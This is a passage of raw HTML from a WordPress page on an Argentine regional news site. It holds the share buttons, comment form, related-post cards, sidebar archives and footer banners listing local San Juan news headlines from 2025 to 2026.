-0.17917,1.79167 -0.17917,1.79167z" fill="#ffffff"/><path d="M82.41667,109.30958l-12.2765,12.09017c0,0 -0.53392,0.41208 -1.247,0.43c-0.24725,0.00717 -0.51242,-0.03225 -0.78475,-0.15408l3.45433,-21.37458z" fill="#b0bec5"/><path d="M107.13092,65.20233c-0.60558,-0.78833 -1.72358,-0.93167 -2.51192,-0.33325l-47.28567,28.29758c0,0 7.5465,21.113 8.69675,24.768c1.15383,3.65858 2.07833,3.74458 2.07833,3.74458l3.45433,-21.37458l35.23133,-32.594c0.78833,-0.59842 0.93525,-1.72 0.33683,-2.50833z" fill="#cfd8dc"/></g></g></svg>
</span><div title="Telegram" class="ssbp-text">Telegram</div></a></li></ul></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                                    
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://quepasaensanjuan.com/carlos-munisaga-les-conto-a-los-vecinos-de-rawson-por-que-quiere-ser-su-intenden/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">CARLOS MUNISAGA LES CONTÓ A LOS VECINOS DE RAWSON POR QUÉ QUIERE SER SU INTENDENTE</span></h4><span class="post-image"><img width="150" height="150" src="https://quepasaensanjuan.com/wp-content/uploads/2023/04/intendente-de-rawson-carlos-munisaga-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="intendente de rawson carlos munisaga" decoding="async" /></span></span></a></div><div class="nav-next"><a href="https://quepasaensanjuan.com/semana-santa-espectacular-en-san-juan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">SEMANA SANTA ESPECTACULAR EN SAN JUAN</span></h4><span class="post-image"><img width="150" height="150" src="https://quepasaensanjuan.com/wp-content/uploads/2023/04/semana-santa-en-san-juan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="semana santa ideal en san juan" decoding="async" /></span></span></a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>



                    </div>

                    

                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://quepasaensanjuan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


                    
        <div class="promotionspace enable-promotionspace">
            <div class="af-reated-posts chromenews-customizer">

                
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">Publicaciones relacionadas</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
        
                <div class="af-container-row clearfix">
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/caballos-rescatados-del-maltrato-hoy-prestan-servicio-en-la-policia-rural/">CABALLOS RESCATADOS DEL MALTRATO HOY PRESTAN SERVICIO EN LA POLICÍA RURAL</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2025/10/Division-Rural-de-san-juan-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="En la División Rural de la Policía de San Juan funciona un proyecto que da una segunda oportunidad a caballos criollos que fueron rescatados de casos de maltrato y cuatrerismo. Actualmente, 28 efectivos trabajan junto a animales que no provienen del suministro policial y que hoy cumplen funciones vinculadas al servicio y a la recuperación de su propia especie." />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/caballos-rescatados-del-maltrato-hoy-prestan-servicio-en-la-policia-rural/">CABALLOS RESCATADOS DEL MALTRATO HOY PRESTAN SERVICIO EN LA POLICÍA RURAL</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2025/10/">                    
                    3 octubre, 2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                    </div>
                        </div>
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/el-triple-crimen-de-varela-y-la-violencia-convertida-en-espectaculo-una-advertencia-para-toda-la-argentina/">EL TRIPLE CRIMEN DE VARELA Y LA VIOLENCIA CONVERTIDA EN ESPECTÁCULO: UNA ADVERTENCIA PARA TODA LA ARGENTINA</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2025/09/Hernan-Kovacevich-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="Por : Hernan Kovacevich, abogado penalista, ex investigador federal, experto en delitos complejos" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/el-triple-crimen-de-varela-y-la-violencia-convertida-en-espectaculo-una-advertencia-para-toda-la-argentina/">EL TRIPLE CRIMEN DE VARELA Y LA VIOLENCIA CONVERTIDA EN ESPECTÁCULO: UNA ADVERTENCIA PARA TODA LA ARGENTINA</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2025/09/">                    
                    25 septiembre, 2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                    </div>
                        </div>
                                    </div>
            </div>
        </div>
                  


                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-2" class="widget chromenews-widget widget_block widget_search"><form role="search" method="get" action="https://quepasaensanjuan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" ><br></label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="" class="wp-block-search__button wp-element-button" type="submit" ><br></button></div></form></div><div id="block-98" class="widget chromenews-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="301" height="301" src="https://quepasaensanjuan.com/wp-content/uploads/2026/01/300x300-RedTulum.png" alt="" class="wp-image-14140" srcset="https://quepasaensanjuan.com/wp-content/uploads/2026/01/300x300-RedTulum.png 301w, https://quepasaensanjuan.com/wp-content/uploads/2026/01/300x300-RedTulum-150x150.png 150w" sizes="(max-width: 301px) 100vw, 301px" /></figure>
</div></div><div id="block-3" class="widget chromenews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Noticias recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://quepasaensanjuan.com/comienza-la-copa-lusqtoff-y-san-juan-tendra-dos-representantes/">COMIENZA LA COPA LUSQTOFF Y SAN JUAN TENDRÁ DOS REPRESENTANTES</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://quepasaensanjuan.com/iglesia-celebra-la-38a-fiesta-provincial-de-la-semilla-y-la-manzana/">IGLESIA CELEBRA LA 38ª FIESTA PROVINCIAL DE LA SEMILLA Y LA MANZANA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://quepasaensanjuan.com/verano-tech-llego-a-sarmiento-con-propuestas-de-tecnologia-e-innovacion/">VERANO TECH LLEGÓ A SARMIENTO CON PROPUESTAS DE TECNOLOGÍA E INNOVACIÓN</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://quepasaensanjuan.com/habilitaron-un-baipas-de-emergencia-y-albardon-recupero-el-suministro-de-agua/">HABILITARON UN BAIPÁS DE EMERGENCIA Y ALBARDÓN RECUPERÓ EL SUMINISTRO DE AGUA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://quepasaensanjuan.com/avanza-la-refuncionalizacion-de-calle-juan-b-alberdi-y-ya-alcanza-el-95-de-ejecucion/">AVANZA LA REFUNCIONALIZACIÓN DE CALLE JUAN B. ALBERDI Y YA ALCANZA EL 95% DE EJECUCIÓN</a></li>
</ul>


<p></p>
</div></div>
</div><div id="block-94" class="widget chromenews-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="301" height="301" src="https://quepasaensanjuan.com/wp-content/uploads/2025/12/300x300-energia.png" alt="" class="wp-image-14076" srcset="https://quepasaensanjuan.com/wp-content/uploads/2025/12/300x300-energia.png 301w, https://quepasaensanjuan.com/wp-content/uploads/2025/12/300x300-energia-150x150.png 150w" sizes="(max-width: 301px) 100vw, 301px" /></figure>
</div></div><div id="block-4" class="widget chromenews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Comentarios recientes</h2>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="304" height="303" src="https://quepasaensanjuan.com/wp-content/uploads/2025/10/300x300-NutriPack.png" alt="" class="wp-image-13804" srcset="https://quepasaensanjuan.com/wp-content/uploads/2025/10/300x300-NutriPack.png 304w, https://quepasaensanjuan.com/wp-content/uploads/2025/10/300x300-NutriPack-300x300.png 300w, https://quepasaensanjuan.com/wp-content/uploads/2025/10/300x300-NutriPack-150x150.png 150w" sizes="(max-width: 304px) 100vw, 304px" /></figure>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="300" height="600" src="https://quepasaensanjuan.com/wp-content/uploads/2025/12/300x600-turismo-verano-1.png" alt="" class="wp-image-14079" srcset="https://quepasaensanjuan.com/wp-content/uploads/2025/12/300x600-turismo-verano-1.png 300w, https://quepasaensanjuan.com/wp-content/uploads/2025/12/300x600-turismo-verano-1-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div>


<p></p>
</div></div>
</div><div id="block-5" class="widget chromenews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://quepasaensanjuan.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://quepasaensanjuan.com/2021/04/'>abril 2021</a></li>
</ul>


<p></p>
</div></div>
</div><div id="block-87" class="widget chromenews-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://sisanjuan.gob.ar/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="600" data-id="14080" src="https://quepasaensanjuan.com/wp-content/uploads/2025/12/300X600-dengue-24.png" alt="" class="wp-image-14080" srcset="https://quepasaensanjuan.com/wp-content/uploads/2025/12/300X600-dengue-24.png 300w, https://quepasaensanjuan.com/wp-content/uploads/2025/12/300X600-dengue-24-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</figure>
</div><div id="block-6" class="widget chromenews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-243"><a href="https://quepasaensanjuan.com/category/arte-y-cultura/">ARTE Y CULTURA</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://quepasaensanjuan.com/category/deporte/">DEPORTE</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://quepasaensanjuan.com/category/ecologia/">ECOLOGÍA</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://quepasaensanjuan.com/category/nacional/">NACIONAL</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://quepasaensanjuan.com/category/policiales/">POLICIALES</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://quepasaensanjuan.com/category/politica/">POLÍTICA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://quepasaensanjuan.com/category/regionales/">REGIONALES</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://quepasaensanjuan.com/category/sindicatos/">SINDICATOS</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://quepasaensanjuan.com/category/ultimas-noticias/">ÚLTIMAS NOTICIAS</a>
</li>
</ul></div></div>
</div>
        </aside>
</div></div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout chromenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">NO TE PIERDAS ESTAS NOTICIAS</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/comienza-la-copa-lusqtoff-y-san-juan-tendra-dos-representantes/">COMIENZA LA COPA LUSQTOFF Y SAN JUAN TENDRÁ DOS REPRESENTANTES</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2026/01/Copa-Lusqtoff-san-juan-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="Desde el próximo 9 de enero se pondrá en marcha una nueva edición de la Copa Lusqtoff de la Liga Nacional de Voleibol Masculina, torneo que reunirá a 16 equipos de todo el país divididos en dos zonas. La competencia iniciará con una fase todos contra todos, seguida por las instancias de Play Off y Permanencia." />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/comienza-la-copa-lusqtoff-y-san-juan-tendra-dos-representantes/">COMIENZA LA COPA LUSQTOFF Y SAN JUAN TENDRÁ DOS REPRESENTANTES</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2026/01/">                    
                    8 enero, 2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/iglesia-celebra-la-38a-fiesta-provincial-de-la-semilla-y-la-manzana/">IGLESIA CELEBRA LA 38ª FIESTA PROVINCIAL DE LA SEMILLA Y LA MANZANA</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2026/01/fiesta-de-la-semilla-y-la-manzana-san-juan-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="El departamento Iglesia vivirá este viernes 9 y sábado 10 de enero la 38ª edición de la Fiesta Provincial de la Semilla y la Manzana, bajo el lema “Mi pueblo Iglesia”. El evento se desarrollará en el predio Los Manantiales y contará con una amplia propuesta cultural, artística y gastronómica." />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/iglesia-celebra-la-38a-fiesta-provincial-de-la-semilla-y-la-manzana/">IGLESIA CELEBRA LA 38ª FIESTA PROVINCIAL DE LA SEMILLA Y LA MANZANA</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2026/01/">                    
                    8 enero, 2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/verano-tech-llego-a-sarmiento-con-propuestas-de-tecnologia-e-innovacion/">VERANO TECH LLEGÓ A SARMIENTO CON PROPUESTAS DE TECNOLOGÍA E INNOVACIÓN</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2026/01/Verano-Tech-2026-san-juan-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="El programa Verano Tech desembarcó en el departamento Sarmiento con una variada oferta de actividades vinculadas a la robótica, los videojuegos y la innovación. La iniciativa es impulsada por el Ministerio de Producción, Trabajo e Innovación, en conjunto con la Municipalidad de Sarmiento." />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/verano-tech-llego-a-sarmiento-con-propuestas-de-tecnologia-e-innovacion/">VERANO TECH LLEGÓ A SARMIENTO CON PROPUESTAS DE TECNOLOGÍA E INNOVACIÓN</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2026/01/">                    
                    8 enero, 2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/habilitaron-un-baipas-de-emergencia-y-albardon-recupero-el-suministro-de-agua/">HABILITARON UN BAIPÁS DE EMERGENCIA Y ALBARDÓN RECUPERÓ EL SUMINISTRO DE AGUA</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2026/01/ALBARDON-RECUPERO-EL-SUMINISTRO-DE-AGUA-san-juan-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="El Departamento de Hidráulica habilitó un baipás de emergencia sobre la traza del Canal General Albardón, infraestructura que había sido severamente dañada por la creciente del río Ávila registrada el pasado 1 de enero. Gracias a esta intervención, el departamento volvió a contar con suministro de agua para la producción y la planta potabilizadora local." />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/habilitaron-un-baipas-de-emergencia-y-albardon-recupero-el-suministro-de-agua/">HABILITARON UN BAIPÁS DE EMERGENCIA Y ALBARDÓN RECUPERÓ EL SUMINISTRO DE AGUA</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2026/01/">                    
                    8 enero, 2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/avanza-la-refuncionalizacion-de-calle-juan-b-alberdi-y-ya-alcanza-el-95-de-ejecucion/">AVANZA LA REFUNCIONALIZACIÓN DE CALLE JUAN B. ALBERDI Y YA ALCANZA EL 95% DE EJECUCIÓN</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2026/01/CALLE-JUAN-B.-ALBERDI-san-juan-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="La obra de refuncionalización de un tramo de calle Juan B. Alberdi, entre Las Heras y España, frente al Parque Belgrano, ingresó en su etapa final con un 95% de avance. El proyecto, ejecutado por el Ministerio de Infraestructura, Agua y Energía de San Juan, consolida un nuevo espacio urbano destinado a la gastronomía y al uso recreativo." />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/avanza-la-refuncionalizacion-de-calle-juan-b-alberdi-y-ya-alcanza-el-95-de-ejecucion/">AVANZA LA REFUNCIONALIZACIÓN DE CALLE JUAN B. ALBERDI Y YA ALCANZA EL 95% DE EJECUCIÓN</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2026/01/">                    
                    8 enero, 2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://quepasaensanjuan.com/convocan-a-artistas-sanjuaninos-para-exponer-en-la-casa-nacional-del-bicentenario/">CONVOCAN A ARTISTAS SANJUANINOS PARA EXPONER EN LA CASA NACIONAL DEL BICENTENARIO</a>
                       <img width="300" height="176" src="https://quepasaensanjuan.com/wp-content/uploads/2025/12/arte-en-san-juan-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="La Secretaría de Cultura de la Nación, junto al Ministerio de Turismo, Cultura y Deporte de San Juan, lanzó una convocatoria para artistas y curadores que deseen participar de una exhibición en el Espacio de Arte Nacional de la Casa Nacional del Bicentenario, en la Ciudad de Buenos Aires." />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://quepasaensanjuan.com/convocan-a-artistas-sanjuaninos-para-exponer-en-la-casa-nacional-del-bicentenario/">CONVOCAN A ARTISTAS SANJUANINOS PARA EXPONER EN LA CASA NACIONAL DEL BICENTENARIO</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2025/12/">                    
                    31 diciembre, 2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-1 data-bg" data-background="">
    
        <div class="primary-footer">
        <div class="container-wrapper">
            <div class="af-container-row">
                
                
                                    <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                        <section class="widget-area color-pad">
                            <div id="block-46" class="widget chromenews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://sisanjuan.gob.ar/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="971" height="201" src="https://quepasaensanjuan.com/wp-content/uploads/2025/04/MAS-SEGURIDAD-970X200.gif" alt="" class="wp-image-12880"/></a></figure>
</div></div>
</div>
</div></div>
</div><div id="block-74" class="widget chromenews-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://sisanjuan.gob.ar/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="984" height="170" src="https://quepasaensanjuan.com/wp-content/uploads/2024/08/banner-sisan-juan-nuevo-984x170-1.png" alt="" class="wp-image-11236" srcset="https://quepasaensanjuan.com/wp-content/uploads/2024/08/banner-sisan-juan-nuevo-984x170-1.png 984w, https://quepasaensanjuan.com/wp-content/uploads/2024/08/banner-sisan-juan-nuevo-984x170-1-300x52.png 300w, https://quepasaensanjuan.com/wp-content/uploads/2024/08/banner-sisan-juan-nuevo-984x170-1-768x133.png 768w" sizes="(max-width: 984px) 100vw, 984px" /></a></figure>
